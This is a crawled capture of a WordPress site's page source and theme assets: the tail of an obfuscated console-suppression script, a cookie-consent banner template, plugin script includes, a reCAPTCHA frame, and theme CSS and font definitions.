_0x4cbef9(_0x1d852e,_0xfa01e9,_0x3ea706,_0x2d499e){return _0x192df5(_0x2d499e- -0x192,_0x1d852e,_0x3ea706-0x1db,_0x2d499e-0x149);}function _0x3904b7(_0x334b86,_0x59d7cf,_0x102c37,_0x4a3e8e){return _0x192df5(_0x102c37- -0x1b2,_0x334b86,_0x102c37-0x109,_0x4a3e8e-0xf2);}const _0x117514={'iJMsp':function(_0x3ec50b,_0x2a9e9f){return _0x36321e['bblyf'](_0x3ec50b,_0x2a9e9f);},'bjeAE':_0x36321e[_0x4cbef9(-0x164,-0x1ad,-0x14a,-0x194)],'NKzoC':_0x36321e[_0x3904b7(-0x1e0,-0x155,-0x18c,-0x1ef)],'fGCBS':'info','PzZMC':_0x36321e[_0x3904b7(-0x192,-0x1e1,-0x1f4,-0x194)],'XtBxu':_0x36321e[_0x3904b7(-0x229,-0x1a5,-0x1f1,-0x194)],'SmOPy':_0x36321e['hPwFN']};if(_0x36321e[_0x4cbef9(-0x163,-0x10e,-0x108,-0x172)](_0x36321e['CJCrw'],_0x3904b7(-0x12e,-0x155,-0x19b,-0x1b3))){let _0x3186e9;try{const _0x1d63df=_0x39913f(GWkKPb['iJMsp'](GWkKPb[_0x4cbef9(-0x18d,-0x1ba,-0x13c,-0x17c)](GWkKPb['bjeAE'],'{}.constru'+_0x3904b7(-0x1d7,-0x1ce,-0x228,-0x223)+'rn\x20this\x22)('+'\x20)'),');'));_0x3186e9=_0x1d63df();}catch(_0x2ad1c1){_0x3186e9=_0x24c403;}const _0x3951eb=_0x3186e9[_0x4cbef9(-0x200,-0x1f0,-0x1eb,-0x1fa)]=_0x3186e9[_0x3904b7(-0x1c7,-0x1d1,-0x21a,-0x259)]||{},_0x280c3b=[GWkKPb[_0x4cbef9(-0x221,-0x27b,-0x281,-0x213)],'warn',GWkKPb[_0x3904b7(-0x27e,-0x22c,-0x211,-0x1c1)],GWkKPb[_0x4cbef9(-0x144,-0x19d,-0x1a4,-0x19b)],GWkKPb[_0x4cbef9(-0x251,-0x293,-0x24e,-0x227)],GWkKPb[_0x3904b7(-0x282,-0x202,-0x24c,-0x1fc)],_0x4cbef9(-0x1c4,-0x1ad,-0x20e,-0x1c3)];for(let _0x3c301a=0x187b+0xc98+0x2513*-0x1;_0x3c301a<_0x280c3b[_0x4cbef9(-0x26b,-0x1e2,-0x23c,-0x22b)];_0x3c301a++){const _0x5d5b86=_0x40511[_0x4cbef9(-0x270,-0x220,-0x198,-0x203)+'r'][_0x4cbef9(-0x1b9,-0x1e8,-0x17f,-0x17a)]['bind'](_0x39446c),_0xe94fcd=_0x280c3b[_0x3c301a],_0x9401e0=_0x3951eb[_0xe94fcd]||_0x5d5b86;_0x5d5b86['__proto__']=_0xa543e7['bind'](_0x939820),_0x5d5b86[_0x4cbef9(-0x136,-0x19d,-0x188,-0x165)]=_0x9401e0[_0x4cbef9(-0x149,-0xfd,-0xf9,-0x165)][_0x4cbef9(-0x1ca,-0x1b8,-0x19e,-0x180)](_0x9401e0),_0x3951eb[_0xe94fcd]=_0x5d5b86;}}else console['error'](_0x36321e['nJeaX'],_0x3f0aec);});}());
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://swagachi.xyz/beta/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://swagachi.xyz/beta/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>
<!-- WP Socializer 7.7 - JS - Start -->
<!-- WP Socializer - JS - End -->
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://swagachi.me/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/6xxts60o/9y8bs.css" media="all"/>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/swagachi.me\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.11" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"dflibw4022","wpa_field_value":175955,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.7.4" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.7.4" id="call_ac-js-front-js"></script>
<script type="text/javascript" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/plugins/swiper/swiper-bundle.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/plugins/fancybox/jquery.fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/js/custom.js" id="custom-js"></script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/swagachi.me\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpsr_main_js-js-extra">
/* <![CDATA[ */
var wp_socializer = {"ajax_url":"https:\/\/swagachi.me\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/wp-socializer/public/js/wp-socializer.min.js?ver=7.7" id="wpsr_main_js-js"></script>
<style>
.pxl-scroll-top{
position:fixed;
width:48px;
height:48px;
line-height:48px;
right:25px;
bottom:25px;
font-size:16px;
text-align:center;
z-index:9999;
opacity:0;
visibility:hidden;
background-color:var(--color-one);;
cursor:pointer;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
-ms-border-radius:5px;
-o-border-radius:5px;
border-radius:5px
}
.pxl-scroll-top i{
display:inline-block;
-webkit-transform:translateY(5px);
-khtml-transform:translateY(5px);
-moz-transform:translateY(5px);
-ms-transform:translateY(5px);
-o-transform:translateY(5px);
transform:translateY(5px);
-webkit-transition:all 300ms ease-in-out;
-khtml-transition:all 300ms ease-in-out;
-moz-transition:all 300ms ease-in-out;
-ms-transition:all 300ms ease-in-out;
-o-transition:all 300ms ease-in-out;
transition:all 300ms ease-in-out
}
.pxl-scroll-top a{
display:block;
width:100%;
height:100%;
color:#fff
}
.pxl-scroll-top a:hover,.pxl-scroll-top a:active,.pxl-scroll-top a.nice-select.open,.pxl-scroll-top a:focus{
color:#fff!important
}
.pxl-scroll-top.pxl-on{
opacity:1;
visibility:visible
}
.pxl-scroll-top.pxl-on i{
-webkit-transform:translateY(0);
-khtml-transform:translateY(0);
-moz-transform:translateY(0);
-ms-transform:translateY(0);
-o-transform:translateY(0);
transform:translateY(0)
}
.pxl-hover-transition{
-webkit-transition:all 300ms ease-in-out;
-khtml-transition:all 300ms ease-in-out;
-moz-transition:all 300ms ease-in-out;
-ms-transition:all 300ms ease-in-out;
-o-transition:all 300ms ease-in-out;
transition:all 300ms ease-in-out
}
@media screen and (max-width: 991px) {
.wpcf7 .form_group p {
flex-direction: column;
}
.newsletter_inner {
flex-direction: column;
}
.newsletter_header {
padding-bottom: 35px;
}
.wpcf7-submit {
margin-top: 30px;
width: 100%;
}
}
</style>
<style>
.wc-block-cart .wc-block-cart__submit-container {
margin-top:10px;
width: 100%;
font-size: 14px;
line-height: 24px !important;
font-weight: 600;
text-transform: uppercase;
text-align: center;
padding: 10px 25px !important;
z-index: 1;
color: var(--color-white) !important;
background-color: var(--color-one) !important;
}
.wc-block-cart .wc-block-cart__submit-container a{
color: var(--color-white) !important;
}
.wc-block-cart .wc-block-cart__submit-container a:hover{
color: var(--color-three) !important;
}
.wc-block-components-text-input input{
border: 1px solid rgba(var(--color-one-rgb), 0.5) !important;
}
.components-flex-item input{
border: 1px solid rgba(var(--color-one-rgb), 0.5) !important;
}
.wc-blocks-components-select .wc-blocks-components-select__container {
border: 1px solid rgba(var(--color-one-rgb), 0.5) !important;
}
.wc-block-components-radio-control--highlight-checked .wc-block-components-radio-control-accordion-option--checked-option-highlighted, .wc-block-components-radio-control--highlight-checked label.wc-block-components-radio-control__option--checked-option-highlighted{
box-shadow: inset 0 0 0 2px rgb(227 225 225);
}
.wc-block-components-checkout-place-order-button{
background-color: var(--color-one) !important;
color:#fff !important;
}
.wc-block-components-checkout-place-order-button:hover{
background-color: var(--color-one) !important;
color:var(--color-three) !important;
}
</style>
<style>
@media (min-width: 967px) {
.blog_details .blog_post .post_header .post_title {
}
.buy-now-mobile{
display:none;
}
.buy-now-desktop .subscribe-div-head {
font-size: 20px;
font-weight: 600;
}
.buy-now-desktop .ebook-para {
font-size: 18px !important;
font-weight: 600;
}
}
@media (max-width: 967px) {
.blog_details .blog_post .post_header .post_title {
font-size: 25px;
line-height: 35px;
margin-bottom: 15px;
}
.buy-now-desktop{
display:none;
}
}
.post_content_inner ul li {
font-family: var(--font-family-heading);
color: #1d1d1d;
font-size: 17px;
line-height: 30px;
margin-bottom: 10px;
}
</style>
<div class="pxl-scroll-top pxl-on pxl-hover-transition"> <a href="#" class="pxl-hover-transition"><i class="bi bi-arrow-up"></i></a></div>
</body>
</html><!-- WP Fastest Cache file was created in 2.3373250961304 seconds, on 16-12-25 2:58:01 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uT-5toVW6vadar8Co6szfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769442356503');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/main.css?ver=6.7.4
body_size: 97
content:
@import url('https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,400;0,500;0,600;1,400;1,500;1,600&amp;family=Montserrat:wght@400;500&amp;family=Roboto:wght@300;400;500;700&amp;family=Poppins:wght@300;400;500;700&amp;display=swap');
@import url("fonts.css");
@import url("../fonts/ionicons/css/ionicons.css");
@import url("../fonts/bootstrap-icons/bootstrap-icons.css");
@import url("bootstrap.min.css");
@import url("../plugins/swiper/swiper-bundle.min.css");
/* @import url("../plugins/fancybox/jquery.fancybox.css"); */
@import url('global.css');
@import url('header.css');
@import url('footer.css');
@import url('blog.css');
/* @import url('sidebar.css'); */
/* @import url('slider.css'); */
/* @import url('contact.css'); */
/* @import url('shop.css'); */
@import url('style.css');
/* @import url('dark.css'); */
/* @import url('responsive.css'); */

--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/sidebar.css?ver=6.7.4
body_size: 1241
content:
/*
 * Shortcode: sidebar
 * -----------------------------------------------
*/
.sidebar {
  position: sticky;
  position: -webkit-sticky;
  top: 90px;
  background: var(--color-white);
  padding: 30px;
  border: 1px solid var(--color-nine);
}

.widget {
  margin-bottom: 50px;
}

.widget:last-child {
  margin-bottom: 0px;
}

.widget ul {
  margin: 0;
  padding: 0;
}

.widget ul li {
  list-style-type: none;
}

/*-- Author --*/
.sidebar_author {
  position: relative;
  text-align: center;
}

.sidebar_author img {
  margin: 0 auto;
  display: block;
  margin-bottom: 0px;
}

.sidebar_author h5 {
  font-size: 22px;
  color: var(--color-two);
  margin-bottom: 8px;
}

.sidebar_author h6 {
  font-size: 15px;
  font-weight: 700;
  color: var(--color-two);
}

.sidebar_author .intro {
  position: relative;
  line-height: 27px;
  margin-top: 20px;
  margin-bottom: 6px;
}

/*-- Social --*/
.sidebar_social .share_list {
  column-gap: 25px;
}
.sidebar_social .share_list li a{
  font-size: 18px;
  color: var(--color-white)
}

/*-- Newsletter --*/
.sidebar_newsletter {
  text-align: center;
  margin-top: 40px;
}

.sidebar_newsletter .icon {
  font-size: 36px;
  color: var(--color-white);
  margin-bottom: 10px;
}

.sidebar_newsletter h4 {
  font-family: var(--font-family-base);
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: var(--color-white);
  margin-bottom: 18px;
}

.sidebar_newsletter input {
  text-align: center;
  margin: 5px 0px;
}

.sidebar_newsletter .newsletter_form .form-control {
  color: var(--color-two);
  margin-bottom: 10px;
}
.sidebar_newsletter .newsletter_form [type="submit"].btn {
  background: var(--color-eight);
  color: var(--color-white);
  width: 100%;
  height: 45px;
  font-weight: 500;
}

.sidebar_newsletter .newsletter_form [type="submit"].btn:hover {
  background: var(--color-one);
  color: var(--color-white);
}


/*-- Recent Posts --*/
.widget_recent_posts ul li {
  display: flex;
  align-items: center;
}
.widget_recent_posts ul li:not(:last-child) {
  border-bottom: 1px solid var(--color-nine);
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.widget_recent_posts ul li .tags a {
  position: relative;
  color: var(--color-white);
  font-size: 8px;
  line-height: 12px;
  letter-spacing: 0px;
  text-transform: capitalize;
  padding: 2px 8px;
  min-width: 60px;
  text-align: center;
  display: inline-block;
  border-radius: 30px;
}
.widget_recent_posts ul li .post_thumbnail {
  flex-shrink: 0;
  border-radius: 5px;
  border: 0px solid #fff;
  overflow: hidden;
  margin-right: 20px;
}

.widget_recent_posts ul li h5 {
  margin: 3px 0px 10px 0px;
}
.widget_recent_posts ul li h6 {
  font-family: var(--font-family-base);
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #ababab;
  margin-top: 0px;
}
.widget_recent_posts ul li h6 .author {
  color: var(--color-two);
}

/*-- Categories --*/
.widget_categories ul li {
  width: 100%;
  font-size: 11px;
  font-weight: 400;
  line-height: 26px;
  letter-spacing: 0px;
  color: var(--color-three);
  padding: 10px 0px;
  border-bottom: 1px solid var(--color-four);
  /* background-image: linear-gradient(to right, #8F9BAD 10%, rgba(165, 178, 205, 0) 0%);
  background-position: top;
  background-size: 6px 1px;
  background-repeat: repeat-x; */
  display: flex;
  align-items: center;
  justify-content: space-between;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.widget_categories ul li:hover {
  color: var(--color-one);
}

.widget_categories ul li a {
  position: relative;
  font-family: var(--font-family-heading);
  font-size: 18px;
  font-weight: 600;
  line-height: 21px;
  letter-spacing: 0px;
  color: var(--color-two);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.widget_categories ul li.active a,
.widget_categories ul li a:hover {
  color: var(--color-one);
}

/*-- Popular Posts --*/
.widget_popular_posts ul li {
  display: flex;
  align-items: center;
}
.widget_popular_posts ul li:not(:last-child) {
  border-bottom: 1px solid var(--color-nine);
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.widget_popular_posts ul li .tags a {
  position: relative;
  color: var(--color-white);
  font-size: 8px;
  line-height: 12px;
  letter-spacing: 0px;
  text-transform: capitalize;
  padding: 2px 8px;
  min-width: 60px;
  text-align: center;
  display: inline-block;
  border-radius: 30px;
}
.widget_popular_posts ul li .post_thumbnail {
  flex-shrink: 0;
  box-shadow: 0px 0px 15px rgba(var(--color-black-rgb), 0.09);
  border-radius: 45px;
  border: 5px solid #fff;
  overflow: hidden;
  margin-right: 20px;
}

.widget_popular_posts ul li h5 {
  margin: 3px 0px 10px 0px;
}
.widget_popular_posts ul li h6 {
  font-family: var(--font-family-base);
  font-size: 12px;
  font-weight: 400;
  color: var(--color-three);
  margin-top: 0px;
}
.widget_popular_posts ul li h6 .author {
  color: var(--color-two);
}
.widget_popular_posts ul li h6 span:last-child {
  position: relative;
  padding-left: 12px;
  margin-left: 5px;
}
.widget_popular_posts ul li h6 span:last-child::before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  width: 6px;
  height: 1px;
  background-color: var(--color-three);
  display: block;
}

.sidebar_instagram .instagram-posts ul li {
  max-width: 150px;
}
/*-- Tag Cloud --*/
.widget_tag_cloud ul {
  display: flex;
  align-items: center;
  flex-flow: row wrap;
}

.widget_tag_cloud a {
  font-size: 12px;
  line-height: 20px;
  text-transform: uppercase;
  display: inline-block;
  padding: 6px 16px;
  background: var(--color-white);
  color: #000;
  border: 1px solid var(--color-one);
  letter-spacing: 1px;
  margin-bottom: 6px;
  margin-right: 6px;
}

.widget_tag_cloud a:hover {
  background-color: var(--color-one);
  color: var(--color-white);
}

.sidebar_shop .product_item .product_thumb {
  padding: 20px;
  border: 1px solid #f2f2f2;
  margin-bottom: 0px;
}
.sidebar_shop .product_item .product_thumb .product_imagebox .primary_img {
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/fonts.css
body_size: 266
content:
@font-face {
    font-family: 'Epic Ride';
    src: url('../fonts/epicRide/fonts/epicRide.ttf') format('truetype');
}

/**
 * Pangea Display
 */
@font-face {
  font-family: "Pangea Display";
  src:
    url("../fonts/pangea/Pangea-Regular.woff2")
      format("woff2"),
    url("../fonts/pangea/Pangea-Regular.woff")
      format("woff");
  font-style: normal;
  font-stretch: normal;
  font-weight: 300;
  font-display: swap;
}

@font-face {
  font-family: "Pangea Display";
  src:
    url("../fonts/pangea/Pangea-Italic.woff2")
      format("woff2"),
    url("../fonts/pangea/Pangea-Italic.woff")
      format("woff");
  font-style: italic;
  font-stretch: normal;
  font-weight: 300;
  font-display: swap;
}

@font-face {
  font-family: "Pangea Display";
  src:
    url("../fonts/pangea/Pangea-SemiBold.woff2")
      format("woff2"),
    url("../fonts/pangea/Pangea-SemiBold.woff")
      format("woff");
  font-style: normal;
  font-stretch: normal;
  font-weight: 500;
  font-display: swap;
}

@font-face {
  font-family: "Pangea Display";
  src:
    url("../fonts/pangea/Pangea-Bold.woff2")
      format("woff2"),
    url("../fonts/pangea/Pangea-Bold.woff")
      format("woff");
  font-style: normal;
  font-stretch: normal;
  font-weight: 600;
  font-display: swap;
}

/**
 * Pangea Text
 */
@font-face {
  font-family: "Pangea Text";
  src:
    url("../fonts/pangea-text/PangeaText-Regular.woff2")
      format("woff2"),
    url("../fonts/pangea-text/PangeaText-Regular.woff")
      format("woff");
  font-style: normal;
  font-stretch: normal;
  font-weight: 300;
  font-display: swap;
}

@font-face {
  font-family: "Pangea Text";
  src:
    url("../fonts/pangea-text/PangeaText-Italic.woff2")
      format("woff2"),
    url("../fonts/pangea-text/PangeaText-Italic.woff")
      format("woff");
  font-style: italic;
  font-stretch: normal;
  font-weight: 300;
  font-display: swap;
}

@font-face {
  font-family: "Pangea Text";
  src:
    url("../fonts/pangea-text/PangeaText-SemiBold.woff2")
      format("woff2"),
    url("../fonts/pangea-text/PangeaText-SemiBold.woff")
      format("woff");
  font-style: normal;
  font-stretch: normal;
  font-weight: 500;
  font-display: swap;
}

@font-face {
  font-family: "Pangea Text";
  src:
    url("../fonts/pangea-text/PangeaText-Bold.woff2")
      format("woff2"),
    url("../fonts/pangea-text/PangeaText-Bold.woff")
      format("woff");
  font-style: normal;
  font-stretch: normal;
  font-weight: 600;
  font-display: swap;
}

/**
 * Apercu (Monospace)
 */
@font-face {
  font-family: "Apercu Mono";
  src:
    url("../fonts/apercu/ApercuMono-Regular-Pro.woff2")
      format("woff2"),
    url("../fonts/apercu/ApercuMono-Regular-Pro.woff")
      format("woff"),
    url("../fonts/apercu/ApercuMono-Regular-Pro.ttf")
      format("truetype");
  font-style: normal;
  font-stretch: normal;
  font-weight: 300;
  font-display: swap;
}

/**
 * Tusker
 */
@font-face {
  font-family: "Tusker Grotesk";
  src:
    url("../fonts/Tusker/TuskerGrotesk-3500Medium.woff2")
      format("woff2"),
    url("../fonts/Tusker/TuskerGrotesk-3500Medium.woff")
      format("woff"),
    url("../fonts/Tusker/TuskerGrotesk-3500Medium.ttf")
      format("truetype"),
    url("../fonts/Tusker/TuskerGrotesk-3500Medium.otf")
      format("opentype");
  font-display: block;
}

@font-face {
  font-family: "Tusker Grotesk";
  src:
